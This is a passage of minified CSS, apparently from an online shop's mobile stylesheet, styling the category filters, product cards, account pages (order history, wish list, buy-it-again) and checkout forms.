.offcanvas-body #CategoryFilterAccordion .accordion-item #filterByPrice{height:65px;}.category-page #category-filter-sidebar #shop-sidebar .offcanvas-body #CategoryFilterAccordion .accordion-item #filterByPrice .accordion-body{padding-top:4.6875vw;padding-bottom:6.25vw;}.category-page #category-filter-sidebar #shop-sidebar .offcanvas-body #CategoryFilterAccordion .accordion-item #filterByPrice .accordion-body #category-listing-price-range{height:2px;border:none;background:#3e454c;box-shadow:none;width:70%;margin:0 auto;}.category-page #category-filter-sidebar #shop-sidebar .offcanvas-body #CategoryFilterAccordion .accordion-item #filterByPrice .accordion-body #category-listing-price-range .noUi-connect{background:#3e454c;height:2px;}.category-page #category-filter-sidebar #shop-sidebar .offcanvas-body #CategoryFilterAccordion .accordion-item #filterByPrice .accordion-body #category-listing-price-range .noUi-handle{width:5.34375vw;height:5.34375vw;top:-7px;right:-7px;border-radius:100%;border:1px solid #3e454c;box-shadow:none;}.category-page #category-filter-sidebar #shop-sidebar .offcanvas-body #CategoryFilterAccordion .accordion-item #filterByPrice .accordion-body #category-listing-price-range .noUi-handle::before,.category-page #category-filter-sidebar #shop-sidebar .offcanvas-body #CategoryFilterAccordion .accordion-item #filterByPrice .accordion-body #category-listing-price-range .noUi-handle::after{display:none;}.category-page #category-filter-sidebar #shop-sidebar .offcanvas-body #CategoryFilterAccordion .accordion-item #filterByPrice .accordion-body #category-listing-price-range .noUi-handle .noUi-tooltip{bottom:-35px;}.category-page #category-filter-sidebar #shop-sidebar .offcanvas-body #CategoryFilterAccordion .accordion-item #filterByPrice .accordion-body #category-listing-price-range .noUi-handle .noUi-tooltip{background:#fff;border:none;color:#3e454c;}.category-page #category-filter-sidebar #shop-sidebar .offcanvas-body #CategoryFilterAccordion .accordion-item #filterByPrice .accordion-body #category-listing-price-range .noUi-handle :focus{box-shadow:none;}@media(min-width:768px){.category-page #category-filter-sidebar #shop-sidebar.offcanvas{position:unset;visibility:visible;}.category-page #category-filter-sidebar #shop-sidebar.offcanvas.offcanvas-start{transform:none;}}.handheld-toolbar-item{position:fixed;bottom:5vw;z-index:1;padding-left:4.375vw;}.handheld-toolbar-item .filter-toolbar-icon i,.handheld-toolbar-item .sort-toolbar-icon i{height:3.063rem;width:3.063rem;background:#025685;display:flex;align-items:center;justify-content:center;border-radius:100%;color:#fff;}.handheld-toolbar-item .filter-toolbar-icon{padding-right:.529rem;}.handheld-toolbar-item .sort-toolbar-icon{position:relative;}.handheld-toolbar-item .sort-toolbar-icon ul{position:fixed;background:#fff;box-shadow:0 10px 100px black;padding-left:0;display:none;left:0;right:0;width:100%;top:auto;bottom:0;}.handheld-toolbar-item .sort-toolbar-icon ul li{list-style-type:none;}.handheld-toolbar-item .sort-toolbar-icon ul li:first-child{font-size:1rem;font-weight:500;line-height:1.5rem;border-bottom:1px solid #3e454c;padding-top:15px;padding-bottom:15px;margin-left:10px;margin-right:10px;}.handheld-toolbar-item .sort-toolbar-icon ul li label{display:flex;justify-content:space-between;align-items:center;width:100%;padding:3.125vw;}.handheld-toolbar-item .sort-toolbar-icon ul li a{display:block;}.handheld-toolbar-item .sort-toolbar-icon ul.active{display:block;}.sort-open.active{display:block;}.sort-open .fa-div{display:flex;justify-content:space-between;align-items:center;}.sort-open .fa-div .fa-times{height:auto;width:auto;background:transparent;display:block;align-items:center;justify-content:center;border-radius:100%;color:#000;}#products-by-category .my-pagination{display:flex;margin-left:4.6875vw;margin-right:4.6875vw;padding-top:3.125vw;justify-content:flex-end;}#products-by-category .my-pagination .pagination .page-item a{padding:5px;}#products-by-category .my-pagination .current-page-number span{display:none;}#products-by-category .my-pagination .current-page-number label{padding-bottom:0;margin-right:5px;display:block;}#products-by-category .sort-by-md-filter div .form-select{-webkit-appearance:none;width:15.992188vw;height:3.90625vw;padding:3px 6px;line-height:2;}#products-by-category .pagination-container{width:auto;display:flex;justify-content:space-between;padding-bottom:3.125vw;border-bottom:1px solid #3e454c;margin-left:4.6875vw;margin-right:4.6875vw;}#products-by-category .pagination-container div:first-child{font-size:1rem;line-height:1.5rem;justify-content:flex-end;padding-bottom:0s;}#products-by-category .pagination-container div:nth-child(2){height:6.25vw;}#products-by-category .pagination-container div .fs-sm{padding-left:.9375vw;}#products-by-category .pagination-container div .fs-sm span{font-weight:500;}#products-by-category .product-card-container{position:relative;padding-bottom:6.25vw;margin:0 auto;justify-content:center;width:87.5vw;}#products-by-category .product-card-container .product-card{padding-left:0;padding-right:0;width:87.5vw;position:relative;}#products-by-category .product-card-container .product-card .product-card-shadow{margin-right:.625vw;margin-left:.625vw;}#products-by-category .product-card-container .product-card .product-card-shadow .labels.product-label{left:14px;margin-bottom:4.6875vw;position:absolute;top:8.125vw;height:6.5625vw;display:flex;align-items:center;justify-content:center;}#products-by-category .product-card-container .product-card .product-card-shadow .product-card-item{padding-left:4.375vw;padding-right:4.375vw;padding-top:10.9375vw;justify-content:space-between;}#products-by-category .product-card-container .product-card .product-card-shadow .product-card-item .product-name{padding:1.5625vw 0;}#products-by-category .product-card-container .product-card .product-card-shadow .product-card-item .product-name p{margin:0;line-height:1.125rem;}#products-by-category .product-card-container .product-card .product-card-shadow .product-card-item .product-image{margin-top:0;margin-bottom:0;margin-right:0;padding-left:0;padding-right:0;width:31.25vw;height:31.25vw;display:flex;align-items:center;justify-content:center;}#products-by-category .product-card-container .product-card .product-card-shadow .product-card-item .product-image img{margin-left:auto;margin-right:auto;}#products-by-category .product-card-container .product-card .product-card-shadow .product-card-item .info-box{margin-left:0;padding-left:0;padding-right:0;}#products-by-category .product-card-container .product-card .product-card-shadow .product-card-item .info-box .rating-container .group-stars .on,#products-by-category .product-card-container .product-card .product-card-shadow .product-card-item .info-box .rating-container .group-stars .off{background-size:contain;width:4.328125vw;height:4.01875vw;}#products-by-category .product-card-container .product-card .product-card-shadow .product-card-item .info-box .rating-container .group-stars .product-reviews-text{line-height:1.125rem;}#products-by-category .product-card-container .product-card .product-card-shadow .product-card-item .info-box .rating-container .group-stars span:nth-child(1),#products-by-category .product-card-container .product-card .product-card-shadow .product-card-item .info-box .rating-container .group-stars span:nth-child(2),#products-by-category .product-card-container .product-card .product-card-shadow .product-card-item .info-box .rating-container .group-stars span:nth-child(3),#products-by-category .product-card-container .product-card .product-card-shadow .product-card-item .info-box .rating-container .group-stars span:nth-child(4){margin-right:.940625vw;}#products-by-category .product-card-container .product-card .product-card-shadow .product-card-item .info-box .rating-container .group-stars .ind_cnt{font-size:.75rem;}#products-by-category .product-card-container .product-card .product-card-shadow .product-price span{display:block;}#products-by-category .product-card-container .product-card .product-card-shadow .product-price span.list-price{line-height:1.125rem;padding-top:2.03125vw;font-size:.75rem;line-height:1.125rem;}#products-by-category .product-card-container .product-card .product-card-shadow .product-price span.selling-price{line-height:1.313rem;padding-top:.3125vw;font-size:.875rem;font-weight:500;}#products-by-category .product-card-container::after{content:"";position:absolute;bottom:0;width:85.625vw;height:1px;background:#3e454c;margin-left:auto;margin-right:auto;left:0;right:0;}#products-by-category .per-page-limit{padding-top:3.125vw;font-size:1rem;line-height:1.5rem;}#products-by-category .per-page-limit.custom-container{width:100%;padding-right:var(--bs-gutter-x,4.6875vw);padding-left:var(--bs-gutter-x,4.6875vw);margin-right:auto;margin-left:auto;}#products-by-category .per-page-limit select{background-color:#fff;outline:none;border-radius:2px;font-size:.875rem;}#products-by-category .per-page-limit select option{background-color:#fff;}#products-by-category .per-page-limit label{padding-right:1.5625vw;}.category-page #category-listing-description{padding-top:6.25vw;padding-bottom:6.25vw;}.category-page #category-listing-description.custom-container{width:100%;padding-right:var(--bs-gutter-x,4.6875vw);padding-left:var(--bs-gutter-x,4.6875vw);margin-right:auto;margin-left:auto;}.category-page #category-listing-description p{font-size:.875rem;padding-bottom:4.6875vw;}.category-page #category-listing-description h6,.category-page #category-listing-description .h6{padding-bottom:4.6875vw;font-size:.875rem;}#category-listing-home-shop.home-shop-with-section{margin-top:0;padding-top:6.25vw;}#category-listing-home-shop .section-title .h2-heading-home{margin-top:15px;}#category-listing-home-shop .shop-with-us-slider .slick-slide{padding-top:3.03125vw;}#category-listing-home-shop .shop-with-us-slider .slick-slide .shop-with-us-slider__caption{margin-top:3.125vw;margin-bottom:3.125vw;}#category-listing-home-shop .shop-with-us-slider .slick-slide .shop-with-us-slider__caption a{color:#025685;}#category-listing-home-shop .shop-with-us-slider .shop-with-us-slider__txt{margin-bottom:3.125vw;}.category-page-article-section .section-title h2,.category-page-article-section .section-title .h2{margin-bottom:0;font-size:1.563rem;line-height:2.313rem;}.category-page-article-section .article-content{margin-bottom:6.25vw;}.category-page-article-section .article-content .article-single-card{padding-top:4.6875vw;padding-left:4.6875vw;padding-right:4.6875vw;}.category-page-article-section .article-content .article-single-card .article-single-card-shadow{margin:0;padding:6.25vw 4.6875vw;}.category-page-article-section .article-content .article-single-card .article-single-card-shadow .article-categories{margin-bottom:4.6875vw;}.category-page-article-section .article-content .article-single-card .article-single-card-shadow .article-title{margin-bottom:3.125vw;}.category-page-article-section .article-content .article-single-card .article-single-card-shadow .article-author-date{margin-bottom:3.125vw;}.category-page-article-section .article-content .article-single-card .article-single-card-shadow .article-author-date .fa{font-size:1rem;}.category-page-article-section .article-content .article-single-card .article-single-card-shadow .article-author-date .fa.fa-user{margin-right:4px;}.category-page-article-section .article-content .article-single-card .article-single-card-shadow .article-author-date .fa.fa-user::before{font-size:22.791px;}.category-page-article-section .article-content .article-single-card .article-single-card-shadow .article-author-date .fa.fa-calendar-o{margin-right:7px;}.category-page-article-section .article-content .article-single-card .article-single-card-shadow .article-author-date .fa.fa-calendar-o::before{font-size:22.791px;}.category-page-article-section .article-content .article-single-card .article-single-card-shadow .article-text{line-height:1.5rem;margin-bottom:3.125vw;}.category-page-article-section .article-content .article-single-card .article-single-card-shadow .article-share .fa{font-size:1rem;margin-right:3px;}#category-page-faq.category-page-faq-section{margin-top:6.25vw;}#category-page-faq.category-page-faq-section.custom-container{width:100%;padding-right:var(--bs-gutter-x,4.6875vw);padding-left:var(--bs-gutter-x,4.6875vw);margin-right:auto;margin-left:auto;}#category-page-faq.category-page-faq-section h2,#category-page-faq.category-page-faq-section .h2{margin-bottom:4.6875vw;line-height:2.313rem;}#category-page-faq.category-page-faq-section #faqCategoryAccordion{border-bottom:1px solid #3e454c;}#category-page-faq.category-page-faq-section #faqCategoryAccordion .accordion-item .accordion-header .accordion-button{padding:4.6875vw .9375vw;line-height:1.5rem;justify-content:space-between;}#category-page-faq.category-page-faq-section #faqCategoryAccordion .accordion-item .accordion-button:focus{z-index:3;outline:0;box-shadow:none;}#category-page-faq.category-page-faq-section #faqCategoryAccordion .accordion-item .accordion-button:after{margin:15px;margin-right:0;}#category-page-faq.category-page-faq-section #faqCategoryAccordion .accordion-item .accordion-collapse .accordion-body{padding:0 0 4.6875vw 0;font-size:.875rem;line-height:1.5rem;}#category-page-faq.category-page-faq-section #faqCategoryAccordion .accordion-item .accordion-collapse .accordion-body a{color:#025685;}.recently-viewed-items .itempad{padding-bottom:4.6875vw;}.recently-viewed-items img{width:100%;}#category-listing-recently-viewed.recently-viewed-items.custom-container{width:100%;padding-right:var(--bs-gutter-x,4.6875vw);padding-left:var(--bs-gutter-x,4.6875vw);margin-right:auto;margin-left:auto;}#category-listing-recently-viewed.recently-viewed-items.custom-container .section-title h2,#category-listing-recently-viewed.recently-viewed-items.custom-container .section-title .h2{line-height:2.313rem;}#category-listing-recently-viewed.recently-viewed-items.custom-container .recently-view-products-slider{padding-bottom:6.25vw;}#category-listing-recently-viewed.recently-viewed-items.custom-container .recently-view-products-slider.slick-slider{margin-bottom:7.8125vw;}#category-listing-recently-viewed.recently-viewed-items.custom-container .recently-view-products-slider.slick-slider .slick-slide{padding-top:4.6875vw;}#category-listing-recently-viewed.recently-viewed-items.custom-container .recently-view-products-slider.slick-slider .slick-slide img{margin:0 auto;}#category-listing-recently-viewed.recently-viewed-items.custom-container .recently-view-products-slider .recent-product-card .product-name{padding-top:3.125vw;}#category-listing-recently-viewed.recently-viewed-items.custom-container .recently-view-products-slider .recent-product-card .product-name p{margin:0;}#category-listing-recently-viewed.recently-viewed-items.custom-container .recently-view-products-slider .recent-product-card .manufacturer-name{padding-top:3.125vw;padding-bottom:3.125vw;line-height:1.125rem;font-size:.75rem;font-weight:500;}#category-listing-recently-viewed.recently-viewed-items.custom-container .recently-view-products-slider .recent-product-card .dbox{margin-right:4.6875vw;}.side-nav .aside-content .my-account-link{position:relative;display:flex;align-items:center;padding-bottom:10px;}.side-nav .aside-content .my-account-link .mobile-my-acc-btn{cursor:pointer;height:20px;width:21px;position:absolute;left:16px;top:4px;}.side-nav .aside-content .my-account-link .mobile-my-acc-btn .tag{top:5px;width:21px;left:0;}.side-nav .aside-content .my-account-link .mobile-my-acc-btn .tag::after{width:21px;left:0;}.side-nav .aside-content .my-account-link .mobile-my-acc-btn .tag::before{width:21px;left:0;}.side-nav .aside-content .my-account-link .heading{padding-left:54px;font-weight:normal;margin-bottom:0;}.side-nav .aside-content .list-unstyled{list-style:none;display:none;box-shadow:0 3px 6px rgba(0,0,0,.16);}.side-nav .aside-content .list-unstyled li{font-size:.875rem;}.side-nav .aside-content .list-unstyled li .myaccleftpartlink{display:block;}.side-nav .aside-content .list-unstyled li .myaccleftpartlink.myaccleftpartlink1{font-weight:bold;color:#025685;}.side-nav .aside-content .list-unstyled li a{padding:3.125vw 3.125vw 3.125vw 4.6875vw;}.side-nav .aside-content .list-unstyled li a:focus,.side-nav .aside-content .list-unstyled li a:active,.side-nav .aside-content .list-unstyled li a:hover{background-color:#4f8324;color:#fff;}.order-tracking-section{padding-top:6.25vw;}.order-tracking-section .history-table-content{width:100%;padding-right:var(--bs-gutter-x,4.6875vw);padding-left:var(--bs-gutter-x,4.6875vw);margin-right:auto;margin-left:auto;}.order-tracking-section .history-table-content .heading{font-size:1.563rem;font-weight:normal;color:#025685;padding-bottom:15px;margin-bottom:0;border-bottom:1px solid #3e454c;}.order-tracking-section .history-table-content .history-content{padding-top:6.25vw;}.order-tracking-section .history-table-content .history-content .table-order-history tbody tr:not(:last-child){border-bottom:1px solid #3e454c;}.order-tracking-section .history-table-content .history-content .table-order-history tbody tr td:last-child a{display:inline-block;}.order-tracking-section .history-table-content .history-content .table-order-history tbody tr td:last-child a.btn-branding{display:inline-block;}.order-tracking-section .history-table-content .history-content .order-by-year{display:flex;justify-content:flex-end;align-items:center;}.order-tracking-section .history-table-content .history-content .order-by-year label{font-size:.875rem;font-weight:600;color:#025685;}.order-tracking-section .history-table-content .history-content .order-by-year select{width:5vw;min-width:80px;margin-left:10px;padding-left:5px;background-color:transparent;border-radius:0;font-size:.875rem;}.order-tracking-section .history-table-content .history-content .table-order-history{width:100%;}.order-tracking-section .history-table-content .history-content .table-order-history tbody tr td:last-child a.btn-branding{color:#fff;text-align:center;border-radius:3px;display:flex;align-items:center;justify-content:center;}.order-tracking-section .history-table-content .history-content .table-order-history tbody tr td:last-child a.btn-branding span{vertical-align:middle;}.order-tracking-section .modal#exampleModal .modal-dialog{margin:0 auto;}.order-tracking-section .modal#exampleModal .modal-content{padding:4.6875vw;}.order-tracking-section .modal#exampleModal .modal-content .modal-title{font-size:1rem;font-weight:normal;color:#025685;}.order-tracking-section .modal#exampleModal .modal-content .modal-header{padding:0;}.order-tracking-section .modal#exampleModal .modal-inner{display:contents;}.order-tracking-section .modal#exampleModal .modal-inner .modal-heading{padding-top:15px;text-align:left;margin-bottom:20px;font-size:1rem;font-weight:normal;color:#025685;}.order-tracking-section .modal#exampleModal .modal-inner span{display:block;margin-bottom:10px;text-align:left;font-size:1rem;}.order-tracking-section .modal#exampleModal .modal-inner .table-orderid-history .modal-tablet{background-color:none;}.order-tracking-section .modal#exampleModal .modal-inner .table-orderid-history .modal-tablet th{color:#000;}.order-tracking-section .modal#exampleModal .modal-inner .table-heading{padding-top:10px;border-top:1px solid #d3d3d3;text-align:left;font-size:1.125rem;font-weight:normal;color:#025685;}.order-tracking-section .modal-input-bx{padding-top:5px;}.order-tracking-section .modal-input-bx h2,.order-tracking-section .modal-input-bx .h2{text-align:left;margin-bottom:15px;font-size:1rem;font-weight:normal;}.order-tracking-section .modal-input-bx textarea{width:100%;padding:5px;height:100px;}.order-tracking-section .modal-input-bx textarea:hover,.order-tracking-section .modal-input-bx textarea:focus,.order-tracking-section .modal-input-bx textarea:focus-visible,.order-tracking-section .modal-input-bx textarea:active{border-color:#4f8324;outline:none;box-shadow:0 0 3px 1px #4f8324;transition:all .15s ease-in;}.order-tracking-section .modal-input-bx span a{color:#025685;}.order-tracking-section .modal-input-bx .modal-loginbtn{float:right;text-decoration:none;font-family:Tahoma;font-size:16px;color:#fff;background-color:#025685;padding:3px 12px;border:none;font-weight:normal;}.order-tracking-section .modal-input-bx:hover,.order-tracking-section .modal-input-bx:focus,.order-tracking-section .modal-input-bx:focus-visible,.order-tracking-section .modal-input-bx:active{outline:none;}.wish-list-section{padding-top:6.25vw;}.wish-list-section .wishlist-table-content{width:100%;padding-right:var(--bs-gutter-x,4.6875vw);padding-left:var(--bs-gutter-x,4.6875vw);margin-right:auto;margin-left:auto;}.wish-list-section .wishlist-table-content .heading{font-size:1.563rem;font-weight:normal;color:#025685;padding-bottom:15px;margin-bottom:0;border-bottom:1px solid #3e454c;}.wish-list-section .wishlist-table-content .wishlist-display .table-order-history tbody tr:not(:last-child){border-bottom:1px solid #3e454c;}.wish-list-section .wishlist-table-content .wishlist-display .table-order-history tbody tr td:first-child a{display:block;color:#025685;}.wish-list-section .wishlist-table-content .wishlist-display .table-order-history tbody tr td:first-child .img-container{width:60px;height:60px;display:flex;align-items:center;justify-content:center;}.wish-list-section .wishlist-table-content .wishlist-display .table-order-history tbody tr td:first-child .img-container img{margin-left:auto;margin-right:auto;}.wish-list-section .wishlist-table-content .wishlist-display .table-order-history tbody tr td:first-child .img-container img{width:100%;}.wish-list-section .wishlist-table-content .wishlist-display .table-order-history tbody tr td:nth-child(3) p{margin-bottom:0;}.wish-list-section .wishlist-table-content .wishlist-display .table-order-history tbody tr td:last-child a.btn-branding{height:24px;width:102px;float:right;margin-top:3px;margin-left:10px;}.wish-list-section .wishlist-table-content .wishlist-display .order-by-year{display:flex;justify-content:flex-end;align-items:center;}.wish-list-section .wishlist-table-content .wishlist-display .order-by-year label{font-size:.875rem;font-weight:600;color:#025685;}.wish-list-section .wishlist-table-content .wishlist-display .order-by-year select{width:5vw;min-width:80px;margin-left:10px;padding-left:5px;background-color:transparent;border-radius:0;font-size:.875rem;}.wish-list-section .wishlist-table-content .wishlist-display .table-order-history{width:100%;}.wish-list-section .wishlist-table-content .wishlist-display .table-order-history tbody tr td:last-child a.btn-branding{color:#fff;text-align:center;border-radius:3px;display:flex;align-items:center;justify-content:center;}.wish-list-section .wishlist-table-content .wishlist-display .table-order-history tbody tr td:last-child a.btn-branding span{vertical-align:middle;}.buy-it-again-section{padding-top:20px;}.buy-it-again-section p{text-align:center;}.buy-it-again-section .history-table-content{width:100%;padding-right:var(--bs-gutter-x,4.6875vw);padding-left:var(--bs-gutter-x,4.6875vw);margin-right:auto;margin-left:auto;}.buy-it-again-section .history-table-content .heading{font-size:1.563rem;font-weight:normal;color:#025685;padding-bottom:15px;margin-bottom:0;border-bottom:1px solid #3e454c;}.buy-it-again-section .history-table-content .history-content{padding-top:15px;border-bottom:1px solid #3e454c;}.buy-it-again-section .history-table-content .history-content .table-order-history tbody tr:not(:last-child){border-bottom:1px solid #3e454c;}.buy-it-again-section .history-table-content .history-content .table-order-history tbody tr td{text-align:start;}.buy-it-again-section .history-table-content .history-content .table-order-history tbody tr td:first-child a{display:block;}.buy-it-again-section .history-table-content .history-content .table-order-history tbody tr td:first-child .img-container{width:60px;height:auto;}.buy-it-again-section .history-table-content .history-content .table-order-history tbody tr td:first-child .img-container img{width:100%;}.buy-it-again-section .history-table-content .history-content .table-order-history tbody tr td:nth-child(2){word-break:break-all;}.buy-it-again-section .history-table-content .history-content .table-order-history tbody tr td:nth-child(2) a{color:#4f8324;}.buy-it-again-section .history-table-content .history-content .table-order-history tbody tr td:last-child input{width:56px;padding:2px;text-align:center;}.buy-it-again-section .history-table-content .history-content .table-order-history tbody tr td .buy-it-again-span{word-break:break-all;}.buy-it-again-section .history-table-content .history-content .table-order-history tbody tr:not(:first-child) td:nth-child(1),.buy-it-again-section .history-table-content .history-content .table-order-history tbody tr:not(:first-child) td:nth-child(2){padding-top:4.6875vw;}.buy-it-again-section .history-table-content .order-by-year{display:flex;justify-content:flex-end;align-items:center;}.buy-it-again-section .history-table-content .order-by-year label{font-size:.875rem;font-weight:600;color:#025685;}.buy-it-again-section .history-table-content .order-by-year select{width:5vw;min-width:80px;margin-left:10px;padding-left:5px;background-color:transparent;border-radius:0;font-size:.875rem;}.buy-it-again-section .history-table-content .table-order-history{width:100%;}.buy-it-again-section .history-table-content .table-order-history tbody tr td:last-child a.btn-branding{color:#fff;text-align:center;border-radius:3px;display:flex;align-items:center;justify-content:center;}.buy-it-again-section .history-table-content .table-order-history tbody tr td:last-child a.btn-branding span{vertical-align:middle;}.buy-it-again-section .buyitagain-btn-container{text-align:right;padding-top:4.6875vw;}.buy-it-again-section .buyitagain-btn-container .btn-addtocard-fixed{border:none;padding:5px 10px;border-radius:3px;}.buy-it-again-section .thank-main-div{width:100%;padding:10px 15px 0 15px;}.buy-it-again-section .thank-main-div .thank-heading{padding-bottom:15px;font-size:1.563rem;font-weight:normal;color:#025685;margin-bottom:0;border-bottom:1px solid #d3d3d3;}.buy-it-again-section .thank-main-div p{padding-top:15px;font-size:1rem;}.buy-it-again-section .thank-main-div span a{font-size:1rem;color:#4f8324;}.has-error{font-weight:600;color:#eb0400;}.has-error label{color:#eb0400;}.has-error input,.has-error textarea,.has-error input[type="checkbox"],.has-error input[type="radio"],.has-error select{border-color:#d10b0b !important;border:2px solid #eb0400 !important;}.has-error .form-control:focus{box-shadow:0 0 4px #eb0400;}.has-error .input-group-text{border-color:#d10b0b;border:2px solid #eb0400;}.form-control,input,textarea{color:#3e454c;outline:none !important;}.form-control:focus,input:focus,textarea:focus{border-color:#4f8324 !important;}.form-control:focus-visible,input:focus-visible,textarea:focus-visible{outline-color:#4f8324;}a:focus-visible,button:focus-visible,.btn-group:focus-visible,.btn:focus-visible{outline-color:#4f8324;}.btn-check:focus+.btn,.btn:focus{box-shadow:none;}select{background-color:transparent !important;}label.error{flex:0 0 100%;margin-top:1.5625vw;}#checkoutsection input[type="checkbox"]{transform:scale(1.2);margin-right:10px;}#checkoutsection #guest-signin .all-signin-btn .btn{margin-top:4.6875vw;width:100%;}#checkoutsection #guest-signin .all-signin-btn .btn#signinloginbutton{margin-top:4.6875vw;}#checkoutsection .checkout-header{margin-top:4.6875vw;}#checkoutsection .checkout-header .pageHeadhpfyN{margin-bottom:1.5625vw;font-size:1.563rem;line-height:2.313rem;padding-left:4.6875vw;padding-right:4.6875vw;font-weight:600;}#checkoutsection .checkout-header .button-container{width:100%;padding-right:var(--bs-gutter-x,4.6875vw);padding-left:var(--bs-gutter-x,4.6875vw);margin-right:auto;margin-left:auto;}#checkoutsection .checkout-header .button-container input{display:block;width:100%;border-radius:.188rem;margin-top:3.125vw;min-height:34px;height:34px;font-size:1rem;line-height:1;}#checkoutsection .checkout-body{width:100%;padding-right:var(--bs-gutter-x,4.6875vw);padding-left:var(--bs-gutter-x,4.6875vw);margin-right:auto;margin-left:auto;}#checkoutsection .checkout-body .card .pageHeadhpfyN{padding-left:5px;}#checkoutsection .existinguser{padding-left:6.25vw;padding-right:6.25vw;padding-bottom:3.4375vw;}#checkoutsection .existinguser .heading .fa-sign-in{padding:5px;display:inline;height:34px;width:34px;background:#025685;color:#fff;margin-right:13px;}#checkoutsection .existinguser .heading .pageHeadhpfyN{display:inline;word-break:break-all;margin-bottom:3.125vw;}#checkoutsection .existinguser .btn{border:1px solid #025685;color:#025685;background-color:transparent;}#checkoutsection .billShippDisplay{padding-left:0;width:60.625vw;}#checkoutsection .billShippDisplay ul{list-style:none;padding-left:0;margin-bottom:0;}#checkoutsection .billShippDisplay ul li:not(:first-child){padding-top:0;font-size:.875rem;line-height:1.313rem;}#checkoutsection .billShippDisplay ul:not(:first-child){padding-top:4.6875vw;}#checkoutsection .billshipbody{padding-top:6.25vw;padding-left:6.25vw;padding-right:6.25vw;}#checkoutsection .billshipbody .shippingsection .ship-to{font-size:1rem;line-height:1.5rem;padding-bottom:1.5625vw;}#checkoutsection .billshipbody .shippingsection .form-field{padding-top:3.125vw;}#checkoutsection .billshipbody .shippingsection .form-field label{font-size:.875rem;line-height:1.313rem;padding-top:0;padding-bottom:1.5625vw;}#checkoutsection .billshipbody .shippingsection .form-field label.mobile-check{padding-left:3.125vw;padding-top:3.125vw;padding-bottom:0;}#checkoutsection .billshipbody .shippingsection .form-field label.mobile-check input[type="checkbox"]{margin-right:10px;}#checkoutsection .billshipbody .shippingsection .form-field input,#checkoutsection .billshipbody .shippingsection .form-field select,#checkoutsection .billshipbody .shippingsection .form-field textarea{border-radius:0;border-color:#b1b1b1;font-size:.875rem;border:.5px solid #b1b1b1;line-height:1.313rem;padding-top:7.6px;padding-bottom:7.6px;}#checkoutsection .billshipbody .shippingsection .form-field input[type="radio"]{padding-top:0;padding-bottom:0;}#checkoutsection .billshipbody .shippingsection .form-field .input-group .input-group-text{border-radius:0;width:34px;height:34px;padding:0;display:flex;justify-content:center;border-color:#b1b1b1;border-right:1px solid #b1b1b1;}#checkoutsection .billshipbody .shippingsection .form-field .input-group input,#checkoutsection .billshipbody .shippingsection .form-field .input-group select,#checkoutsection .billshipbody .shippingsection .form-field .input-group textarea{border-radius:0;height:34px;border-color:#b1b1b1;font-size:.875rem;line-height:1.313rem;padding-top:5px;padding-bottom:7.6px;}#checkoutsection .billshipbody #billingshippngsubsection .subHeadhpfyN{padding-top:6.25vw;margin-bottom:1.5625vw;}#checkoutsection .billshipbody #billingshippngsubsection .subHeadhpfyN.company{margin-bottom:2.1875vw;}#checkoutsection .billshipbody #billingshippngsubsection .form-field{padding-top:3.125vw;}#checkoutsection .billshipbody #billingshippngsubsection .form-field input,#checkoutsection .billshipbody #billingshippngsubsection .form-field select,#checkoutsection .billshipbody #billingshippngsubsection .form-field textarea{border-radius:0;border-color:#b1b1b1;font-size:.875rem;border:.5px solid #b1b1b1;line-height:1.313rem;padding-top:7.6px;padding-bottom:7.6px;}#checkoutsection .billshipbody #billingshippngsubsection .form-field input[type="radio"]{padding-top:0;padding-bottom:0;}#checkoutsection .billshipbody #billingshippngsubsection .form-field .input-group .input-group-text{border-radius:0;width:34px;height:34px;padding:0;display:flex;justify-content:center;border-color:#b1b1b1;border-right:1px solid #b1b1b1;}#checkoutsection .billshipbody #billingshippngsubsection .form-field .input-group input,#checkoutsection .billshipbody #billingshippngsubsection .form-field .input-group select,#checkoutsection .billshipbody #billingshippngsubsection .form-field .input-group textarea{border-radius:0;height:34px;border-color:#b1b1b1;font-size:.875rem;line-height:1.313rem;padding-top:5px;padding-bottom:7.6px;}#checkoutsection .billshipbody #billingshippngsubsection .form-field label{font-size:.875rem;line-height:1.313rem;}#checkoutsection .billshipbody #billingshippngsubsection .form-field label.SameasBillingnew{padding-left:3.125vw;padding-top:0;padding-bottom:0;}#checkoutsection .billshipbody #billingshippngsubsection .form-field label.SameasBillingnew input{height:34px;margin-right:10px;}#checkoutsection .billshipbody #billingshippngsubsection .form-field .input-group-text{height:34px;width:34px;padding:0;justify-content:center;}#checkoutsection .billshipbody #companysection .subHeadhpfyN{padding-top:0;}#checkoutsection .billshipbody #companysection .subHeadhpfyN.company{margin-bottom:0;}#checkoutsection .billshipbody #companysection .form-field{padding-top:3.125vw;}#checkoutsection .billshipbody #companysection .form-field input,#checkoutsection .billshipbody #companysection .form-field select,#checkoutsection .billshipbody #companysection .form-field textarea{border-radius:0;border-color:#b1b1b1;font-size:.875rem;border:.5px solid #b1b1b1;line-height:1.313rem;padding-top:7.6px;padding-bottom:7.6px;}#checkoutsection .billshipbody #companysection .form-field input[type="radio"]{padding-top:0;padding-bottom:0;}#checkoutsection .billshipbody #companysection .form-field .input-group .input-group-text{border-radius:0;width:34px;height:34px;padding:0;display:flex;justify-content:center;border-color:#b1b1b1;border-right:1px solid #b1b1b1;}#checkoutsection .billshipbody #companysection .form-field .input-group input,#checkoutsection .billshipbody #companysection .form-field .input-group select,#checkoutsection .billshipbody #companysection .form-field .input-group textarea{border-radius:0;height:34px;border-color:#b1b1b1;font-size:.875rem;line-height:1.313rem;padding-top:5px;padding-bottom:7.6px;}#checkoutsection .billshipbody #companysection .form-field label{font-size:.875rem;line-height:1.313rem;padding-top:0;padding-bottom:1.5625vw;}#checkoutsection .billshipbody #companysection .all-signin-btn span{text-align:center;padding-top:10px;padding-bottom:10px;}#checkoutsection .billshipbody #companysection .all-signin-btn button{min-height:34px;height:34px;line-height:1;}#checkoutsection .card{margin-top:6.25vw;padding-top:6.25vw;padding-bottom:4.6875vw;border:0;border-radius:0;box-shadow:0 2px 4px rgba(0,0,0,.501);}#checkoutsection .card.card-pd{padding-bottom:10px;}#checkoutsection .card .pageHeadhpfyN{font-weight:500;font-size:1.563rem;line-height:2.313rem;}#checkoutsection .card .subHeadhpfyN{margin-top:15px;font-size:1.125rem;line-height:1.688rem;font-weight:500;margin-bottom:0;}#checkoutsection .card#account-details{padding-left:6.25vw;padding-right:6.25vw;}#checkoutsection .card#account-details .heading .fa-sign-in{display:inline;height:34px;width:34px;background:#025685;color:#fff;margin-right:13px;font-size:1.375rem;}#checkoutsection .card#account-details .heading .pageHeadhpfyN{display:inline;margin-bottom:.625vw;}#checkoutsection .card#account-details #btnloginaccount{margin-bottom:0;height:34px;width:78.125vw;}#checkoutsection .card#account-details 